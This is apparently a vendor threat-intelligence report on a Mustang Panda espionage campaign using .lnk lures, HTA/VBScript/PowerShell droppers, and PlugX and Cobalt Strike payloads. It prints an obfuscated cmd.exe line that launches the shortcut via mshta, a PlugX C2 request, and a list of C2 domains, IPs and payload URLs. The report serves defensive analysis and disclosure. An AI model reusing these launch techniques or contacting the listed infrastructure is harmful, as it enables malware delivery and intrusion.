China-Based APT Mustang Panda Targets Minority Groups, Public and Private Sector Organizations

Mustang Panda Overview
The Anomali Threat Research Team has identified an ongoing campaign which it believes is being conducted by the China-based threat group, Mustang Panda. The team first revealed these findings on Wednesday, October 2, during Anomali Detect 19, the company’s annual user conference, in a session titled: “Mustang Panda Riding Across Country Lines.”
CrowdStrike researchers first published information on Mustang Panda in June 2018, after approximately one year of observing malicious activities that shared unique Tactics, Techniques, and Procedures (TTPs).[1] This campaign dates back to at least November 2018. The research does not indicate with absolute certainty which entities are being targeted or the impact the campaign has had. Based on the lure documents observed by Anomali, we believe that the following may be targeted:
- Individuals interested in the United Nations’ Security Council Committee resolutions regarding the Islamic State in Iraq and the Levant (ISIL / Da’esh)
- Mongolian-based MIAT Airlines
- Non-profit China Center (China-Zentrum e.V.); according to its website, this officially recognized nonprofit organization’s aim is to foster encounters and exchange between cultures and religions in the West and in China
- Targeted countries including but not limited to Germany, Mongolia, Myanmar (Burma), Pakistan, Vietnam
- The Communist Party of Vietnam (CVP)
- The Shan Tai; a group of people living in Southeast Asia, which Minority Rights Group International describes as a “minority” in the region, with members who are primarily Theravada Buddhists
The malicious activity found by Anomali aligns with TTPs, specifically two through six, first identified by CrowdStrike. The observed TTPs consist of the following:

- Use of zip file that contains a “.lnk” (Windows Shortcut) file.
- Utilization of double extension trick (sample.doc.lnk) to convince users to open the file.
- HTA (HTML Application) with VBScript embedded in the “.lnk” file
- VBScript drops payloads and opens a decoy document or PDF to the user.
- Usage of PlugX and Cobalt Strike payloads.[2]
The infection chain observed by Anomali researchers in this campaign is shown below in Figure 1.

Figure 1 – Infection vector
We also found similarities in targeting in Mongolia and an NGO. The use of United Nations’ documents regarding activities in the Middle East may also be indicative of think-tank targeting. Furthermore, the use of PlugX malware also aligns with CrowdStrike’s previous findings of activity attributed to Mustang Panda.[3]
Analysts’ note: The language capabilities to read some of the lure documents is not available within Anomali at this time. We would encourage those with the language skills necessary to analyze the documents further.
Targeting
In mid-August 2019, the Anomali Threat Research Team discovered suspicious “.lnk” files during routine intelligence collection. While the distribution method of these documents cannot be confirmed at this time, it is likely that spearphishing is being utilized because it aligns with Mustang Panda’s TTPs, and it is a common tactic used amongst APT actors. The lure documents are also too specific in their targeting, and the targeted entities and individuals would be of interest to a China-sponsored threat group.
Further analysis of the files led to the identification of other “.lnk” files that were attempting to infect individuals with a Cobalt Strike Beacon (penetration-testing tool) or PlugX (Remote Access Tool (RAT); other payloads were unable to be identified as of this writing. Anomali researchers identified 15 malicious documents that we believe were utilized by Mustang Panda in an ongoing campaign. The documents reveal malicious activity dating from at least November 2018 up to August 29, 2019. The date of this activity is confirmed by the VirusTotal (VT) submission dates, which will be analyzed further in the following sections. In addition, the dates within the documents go back as far as October 8, 2017, therefore, it is possible this activity goes back to 2017 if the group was using current content in their lures. The primary target of this campaign were found to be the ruling political party of Vietnam, The Communist Party of Vietnam (CPV); other targets observed in the malicious documents include the following:
- CPV of Lang Son province, Vietnam
- CPV of Lao Cai province, Vietnam
- Embassy of Vietnam, China
- Henan Provincial Party Committee, Vietnam
- Individuals who would find United Nations’ documents of interest, potentially think tanks
- MIAT Airlines, Mongolian airline
- Police of Sindh Province, Pakistan
- Restoration Council of Shan State / Shan State Army, Loi Tai Leng, Southern Shan State, Myanmar (Burma)
- The China Center (China Zentrum e.V), Germany
The lure documents are themed to be relevant to their targets, and in some cases are copies of legitimate documents that are publicly available. The “.lnk” files being utilized by Mustang Panda typically contain an embedded HTA script that, once executed, will drop and open the decoy document while the malicious activity of the payload runs in the background. Other lure documents are themed to be relevant to their targets, and in some cases are legitimate documents that are publicly available. The final type of malicious document we observed were empty, and only contain an image, such as requesting for macros to be enabled, used to distract someone while malicious activity takes place in the background.
Lure Document Analysis
The 15 documents will be discussed below from the most recent VT submission to the earliest. The identified samples follow the same infection chain, and the technical analysis will be discussed in a later section.
Document – 1
Document Title – TCO BT574.doc
Sample – 05CF906B750EB335125695DA42F4EAFC
Payload – Cobalt Strike
Submission date – 8/29/2019 1:27:41 AM

Figure 2 – TCO BT574.doc
As seen above, this document is addressed to the Embassy of Vietnam in China. The document appears to discuss a warning issued to the Vietnam government related to a military exercise on a set of coordinates. Specifically, the document informs that no civilian ships are allowed on said coordinates. The document continues and mentions a new ice-breaking ship called “Snow Dragon 2” and mentions August 15, 2019, as the beginning of a 35-day trial run. This document indicates a regional interest with specificity.
Document – 2
Document Title – 32_1.PDF
Sample – 9A180107EFB15A00E64DB3CE6394328D
Payload – Cobalt Strike Beacon
Submission date – 8/26/2019 6:28:40 AM

Figure 3 – 32_1.pdf
Mustang Panda is using this decoy document, dated August 15, 2019, to target the People’s Committee Lang Son Province. The Peoples’ Committee is the executive branch of a Vietnamese province.[4] The Lang Son province shares a border with China’s Guangxi Province. The area has historically served as an important location for trade, and therefore control over the location has long been disputed and fought over.[5] The border shared between China and Vietnam measures 1,281 km in length and multiple wars and numerous lives have been lost in conflicts fought, the complexities and intricacies of which will not be further discussed.[6]
Document – 3
Document Title – Daily News (19-8-2019)
Sample – 5F094CB3B92524FCED2731C57D305E78
Payload – PlugX
Submission date – 8/19/2019 6:11:32 AM

Figure 4 – Daily News (19-8-2019)
This document appears to be targeting the Shan Tai people by using a document referencing the Restoration Council of Shan State (RCSS). The Shan Tai people make up the largest minority group in Myanmar (Burma) and are located in Northwestern and Eastern Myanmar (Burma) and the Yunnan province in China.[7] The RCSS, also referred to as Shan State Army (SSA), is a government/political organization that is headquartered in Loi Tai Leng, Southern Shan state, in present-day Myanmar (Burma), bordering Thailand.[8] The targeting of minority groups is a known tactic used by the government of the People’s Republic of China.
Document – 4
Document Title – S_2019_50_E.lnk
Sample – 4FE276EDC21EC5F2540C2BABD81C8653
Payload – PlugX
Submission date – 6/6/2019 9:37:18 AM

Figure 5 – S_2019_50_E.docx
Mustang Panda retrieved this document from the United Nations Digital Library that is titled “Letter dated 15 January 2019 from the Chair of the Security Council Committee Established pursuant to Resolutions 1267 (1999), 1989 (2011) and 2253 (2015) concerning Islamic State in Iraq and the Levant (Da'esh), Al-Qaida and Associated Individuals, Groups, Undertakings and Entities addressed to the President of the Security Council.”[9]
At the time of this writing, it is unknown who, or what this document may be targeting. However, think-tank organizations may be interested in such a document, and said organizations were found to be targets of Mustang Panda by CrowdStrike.[10]
Document – 5
Document Title – European.lnk
Sample – 9FF1D3AF1F39A37C0DC4CEEB18CC37DC
Payload – PlugX
Submission date – 6/5/2019 6:28:25 PM

Figure 6 – European.lnk
“European.doc” is targeting The China Center (China Zentrum e.V) is, according to its website, a non-profit organization that “encourages encounters and exchange between cultures and religions in the West and in China. The members of the China-Zentrum are Catholic aid organizations, religious orders and dioceses in Germany, Austria, Switzerland and Italy.”[11]
Targeting of NGOs was first documented by CrowdStrike and we believe we have observed Mustang Panda attempting to attack a similar type of target.[12] In addition, an institution focused on exchanging cultural knowledge aligns with China’s strategic interests.
Targeting Pakistan
Upon pivoting from the C2 domain apple-net[.]com, observed in the other samples that are part of the campaign, Anomali found a malicious sample that targets the Police of the Sindh Province in Pakistan. The PlugX malware has been observed as the payload that is targeting the Sindh Province police.
![Figure 7 – Samples Connecting to apple-net[.]com](https://cdn.prod.website-files.com/68228a4fdbfec3b02c9c51b7/6944300fe9ded1bf805266c0_67c7535d13b108da6d4f3500_4fEHm9JlTOic9xhJQi9Y.png)
Figure 7 – Samples Connecting to apple-net[.]com

Figure 8 – DSR & CSR of Special Branch Sind.exe
Technical Analysis
The “.lnk” files being utilized by MustangPanda typically contain an embedded HTA file with VBscript or PowerShell script that, once executed, will drop and open the decoy document while malicious activity of the payload runs in the background. Throughout the campaign we observed PlugX and Cobalt Strike being delivered as the primary payloads.

Figure 9 – Infection vector
“.lnk” File Analysis
In Windows “.lnk” is the file extension for shortcut files which points to an executable file. “.lnk” files usually holds plenty of forensic artifacts and they can reveal valuable information about the threat actor’s environment. The metadata from the “.lnk” files led us to pivot to more samples from the same campaign.

Figure 10 – “.lnk” File
Table 1 below shows the files that were part of the recent campaign from Mustang Panda.
Table 1 – Analyzed Samples
MD5Link Creation DateFile NamePayload165F8683681A4B136BE1F9D6EA7F00CE11/21/10 3:24chuong trinh dang huong.doc.lnkCobalt strike9FF1D3AF1F39A37C0DC4CEEB18CC37DC11/21/10 3:24European.lnkPlugX4FE276EDC21EC5F2540C2BABD81C865311/21/10 3:24S_2019_50_E.lnkPlugX11ADDA734FC67B9CFDF61396DE98455911/21/10 3:24Chuong trinh hoi nghi.doc.lnkCobalt strike08F25A641E8361495A415C763FBB9B7111/21/10 3:24GIAY MOI.doc.lnkCobalt Strike01D74E6D9F77D5202E7218FA524226C411/21/10 3:24421 CV.doc.lnkCobalt Strike6198D625ADA7389AAC276731CDEBB50011/21/10 3:24GIAYMOI.doc.lnkCobalt strike9B39E1F72CF4ACFFD45F45F08483ABF011/21/10 3:24CV trao doi CAT Cao Bang.doc.lnkCobalt strike748DE2B2AA1FA23FA5996F287437AF1B11/20/10 21:29cf56ee00be8ca49d150d85dcb6d2f336.jpg.lnkPlugX5F094CB3B92524FCED2731C57D305E7811/21/10 3:24Daily News (19-8-2019)(Soft Copy).lnkPlugX9A180107EFB15A00E64DB3CE6394328D11/21/10 3:2432_1.PDF.lnkCobalt strike05CF906B750EB335125695DA42F4EAFC11/21/10 3:24TCO BT 574.doc.lnkCobalt strikeF62DFC4999D624D01E94B89946EC103611/21/10 3:24sach tham khao Bo mon.docx.lnkPlugXCA775717D000888A7F71A5907B9C920811/21/10 3:24tieu luan ve quyen lam chu cua nhan dan.docx.lnkPlugXAA115F20472E78A068C1BBF739C443BF11/21/10 3:24vai tro cua nhan dan.doc.lnkPlugX11511b3d69fbb6cceaf1dd0278cbedfb11/21/10 3:24For National Department Sar KNU JMC people Meeting 2019.lnkPlugX
Once the user opens the “.lnk” file, the embedded HTA file will be executed via “mshta.exe”, it then writes a PowerShell script name “3.ps1” in the “%TEMP%” directory. The PowerShell script is then executed using Windows Management Instrumentation (WMI) in a hidden window via WMI Tasks.[13]

Figure 11 – VBScript drops PowerShell script

Figure 12 – Using WMI to execute PowerShell Script in Hidden window
The dropped file “3.ps1” is a base64 encoded PowerShell script. Upon execution it performs the below operations on the target host:
- Checks if the user has Administrator privilege
- Drops the Cobalt Strike Stager in debug or “%TEMP%” directory as “tmp_FlVnNI.dat” depending on the user privilege
- Opens the decoy Word document
- Locates the InstallUtil.exe and its installed version
- Copies “schtasks.exe” to “%TEMP%” directory and renames it to “wtask.exe”
- Creates Scheduled tasks with the name “Security Script kb00855787”
- Renames “wscript.exe” into “winwsh.exe”
- Runs the scheduled task to execute the Cobalt Strike Stager
- C2 communication

Figure 13 – Scheduled Task Creation

Figure 14 – PowerShell Script Creates Scheduled Task

Figure 15 – Cobalt Strike Payload
During our analysis, we could not acquire the second stage payload as the C2 servers were not functioning or had been taken down by the threat actors.
PlugX Payload Analysis
“.lnk” files that used PlugX as the payload were abnormally big in size. In general, the “.lnk” files are less than 10Kb, but the malicious samples in the campaign were more than 700Kb. Upon taking a closer look we found that the “.lnk” files were embedded with 3 base64 encoded executables.
Upon opening the LNK file, it will then proceed to execute the below command via cmd.exe.
command: /c for %x in (%temp%=%cd%) do for /f "delims==" %i in ('dir "%x ieu luan ve quyen lam chu cua nhan dan.docx.lnk" /s /b') do start m%windir:~-1,1%hta .exe "%i"
The command executes the HTA file embedded inside the shortcut and it decodes and drops 3 executables in the “%TEMP%” directory and opens a decoy word document to the user.

Figure 16 – Extracted binaries and Decoy document
All three dropped files were then moved to a new folder “C:ProgramDataMicrosoft Malware ProtectionGHQ”

Figure 17 – Binaries moved to different path
The “3.exe” is a legitimate executable and it is signed by “ESET, spol. s r.o.” and it is being abused for DLL hijacking technique to execute http_dll.dll which decodes and loads the malicious payload http_dll.dat.
Table 2 – PlugX Hashes
File NameHash3.exe (original name: EHttpSrv.exe)28C6F235946FD694D2634C7A2F24C1BAhttp_dll.dll9912EB641EABD640A476720C51F5E3ADhttp_dll.dat2BC7298A57AE2B8AB5B4A7B53360EB5C
After the payload execution it reaches out to the C2 via POST request as shown below.
POST /update?wd=4337295e HTTP/1.1 Accept: */* x-debug: 0 x-request: 0 x-content: 61456 x-storage: 1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1; Host: aridndvn.ccom:443 Content-Length: 0 Proxy-Connection: Keep-Alive Pragma: no-cache
If the C2 is not available the payload tries to reach different embedded C2 domains on unique ports.

Figure 18 – Network connections to C2
Conclusion
The malicious operations conducted by Mustang Panda in this campaign appear to be ongoing. The targets, indicated by specific lure documents, are government or align strategically with a China-sponsored APT group. China is currently in its 13th Five-Year Plan (2016-2020) that focus on the following themes: innovation, coordinated development, green growth, openness, and inclusive growth, respectively.[14] The objective of increasing exports and specific imports, which falls under openness, would align with the targeting of the Lang Son province and its history of trade. Utilizing lures themed around political parties, the Sindh police, and UN documents would align with innovation, which is described “as the cornerstone of China’s development strategy” and attempts of “enhancing its future global competitiveness and technological edge.”[15] Targeting entities, or related entities, of said lures indicates a potential regional interest in strategic information that may be of significance to a government. In addition, the TTPs observed by CrowdStrike are identical to the ones observed by Anomali.
This activity has been ongoing since at least November 2018, and possibly as far back to at least October 2017 if the lure documents were distributed around the times mentioned in them. This kind of malicious activity sponsored by China will likely continue as the country expands its efforts for the ongoing Belt and Road Initiative that seeks to invest in infrastructure in over 100 countries. Such economic and investment-led initiatives will cause China to be more interested in the regions its investing in, therefore it is likely that APT-related activity will follow.
IOCs
In addition, ATR found that the documents were attempting to, or were able to connect to the following Command and Control (C2) domains and IP addresses:
DomainIPsFirst Seenadobephotostage.com50.63.202.946/29/19 22:03adobephotostage.com50.63.202.676/24/19 16:30adobephotostage.com50.63.202.826/7/19 1:31adobephotostage.com184.168.221.946/22/19 3:30adobephotostage.com184.168.221.826/19/19 14:24adobephotostage.com184.168.221.716/10/19 6:57adobephotostage.com50.63.202.736/1/19 9:49adobephotostage.com207.148.12.476/7/18 10:05adobephotostage.com149.28.74.416/4/18 11:33adobephotostage.com207.148.78.1015/31/18 3:26adobephotostage.com149.28.74.1495/24/18 7:19adobephotostage.com50.63.202.595/22/18 20:29olk4.com198.54.117.2009/11/19 23:17olk4.com198.54.117.1998/3/19 1:29olk4.com198.54.117.1978/3/19 1:29olk4.com198.54.117.1988/3/19 1:29olk4.com162.255.119.1507/25/19 8:20apple-net.com167.88.180.1486/12/19 23:41apple-net.com167.88.177.2243/22/19 3:11apple-net.com167.88.180.310/29/18 12:21apple-net.com45.248.87.1410/21/18 18:20apple-net.com91.195.240.1178/6/18 7:08apple-net.com103.224.182.2504/25/18 11:40wbemsystem.com167.88.177.2247/29/19 0:00yahoorealtors.com167.88.178.247/4/19 13:00yahoorealtors.com185.239.226.196/25/19 0:00yahoorealtors.com185.239.226.194/3/19 1:17yahoorealtors.com45.77.209.521/18/18 7:11infosecvn.com167.88.178.1188/27/19 2:14infosecvn.com185.239.226.617/10/18 1:02infosecvn.com45.77.184.125/30/18 16:29airdndvn.com167.88.178.1186/27/19 0:00airdndvn.com185.239.226.616/14/18 9:43airdndvn.com45.77.184.125/31/18 13:50officeproduces.com45.32.50.1507/25/19 7:10web.adobephotostage.com Web.officeproduces.com:8080 Up.officeproduces.com We.officeproduces.com Download.officeproduces.com:443 geocities.jp update.olk4.com:53 www.cab-sec.com167.88.180.1509/18/2019 3:10 43.254.217.67 154.221.24.47 144.202.54.86
URLs
- http://144.202.54.86/vkt2
- http://144.202.54.86/download/Mau2.hta
- http://144.202.54.86/download/Mau%20cam%20ket%20danh%20cho%20Chua%20Dang%20vien.docx
- http://airdndvn.com/6CDC9F833C87FB661DBB9339
- http://www.wbemsystem.com/B2FC407BB86E8219/397A4853
- web.officeproduces.com:8000/update?wd=1b1fe9aa
- 154.221.24.47/HaQ3
File Hashes
165F8683681A4B136BE1F9D6EA7F00CE
9FF1D3AF1F39A37C0DC4CEEB18CC37DC
4FE276EDC21EC5F2540C2BABD81C8653
11ADDA734FC67B9CFDF61396DE984559
08F25A641E8361495A415C763FBB9B71
01D74E6D9F77D5202E7218FA524226C4
6198D625ADA7389AAC276731CDEBB500
9B39E1F72CF4ACFFD45F45F08483ABF0
748DE2B2AA1FA23FA5996F287437AF1B
5F094CB3B92524FCED2731C57D305E78
9A180107EFB15A00E64DB3CE6394328D
05CF906B750EB335125695DA42F4EAFC
F62DFC4999D624D01E94B89946EC1036
CA775717D000888A7F71A5907B9C9208
AA115F20472E78A068C1BBF739C443BF
Endnotes
[1] Adam Meyers, “Meet CrowdStrike’s Adversary of the Month for June: MUSTANG PANDA,” CrowdStrike Blog, accessed September 17, 2019, published June 15, 2018, https://www.crowdstrike.com/blog/meet-crowdstrikes-adversary-of-the-month-for-june-mustang-panda/.
[2] Ibid.
[3] Ibid.
[4] Dr. Joop de Wit, “Decentralisation, Local Governance and Community Participation in Vietnam,” United Nations (2016): 5, accessed September 18, 2019, http://www.un.org.vn/en/publications/one-un-documents/cat_view/106-one-un-documents/124-reference-documents.html.
[5] Kathy Wilheml, “China, Vietnam Make Money, Not War; Border Tensions Remain : Asia: Many fear the dispute over Friendship Pass and more than 200 other sites could reignite fighting between the longtime enemies,” Los Angeles Times, accessed September 18, 2019, published October 22, 1995, https://www.latimes.com/archives/la-xpm-1995-10-22-mn-59742-story.html.
[6] “Vietnam – Geography,” GlobalSecurity, accessed September 18, 2019, https://www.globalsecurity.org/military/world/vietnam/geography.htm.
[7] The Editors of Encyclopaedia Britannica, “Shan,” Encyclopaedia Britannica, accessed September 17, 2019, https://www.britannica.com/topic/Shan; “Shans,” World Culture Encyclopedia, accessed September 18, 2019, https://www.everyculture.com/wc/Mauritania-to-Nigeria/Shans.html.
[8] “Restoration Council of Shan State/ Shan State Army,” Myanmar Peace Monitor, accessed September 17, 2018, https://www.mmpeacemonitor.org/1598.
[9] https://digitallibrary.un.org/record/1663461. Accessed September 18, 2019.
[10] Adam Meyers, “Meet CrowdStrike’s Adversary of the Month for June: MUSTANG PANDA,” CrowdStrike Blog.
[11] http://www.china-zentrum.de/. Accessed September 18, 2019.
[12] Adam Meyers, “Meet CrowdStrike’s Adversary of the Month for June: MUSTANG PANDA,” CrowdStrike Blog.
[13] Windows Dev Center, “WMI Tasks: Processes,” Microsoft, accessed September 18, 2019, https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmi-tasks--processes.
[14] Katherine Koleski, “The 13th Five-Year-Plan,” The United States-China Economic and Security Review Commission, accessed September 20, 2019, published February 14, 2017, https://www.uscc.gov/sites/default/files/Research/The%2013th%20Five-Year%20Plan_Final_2.14.17_Updated%20%28002%29.pdf. 3.
[15] Ibid.




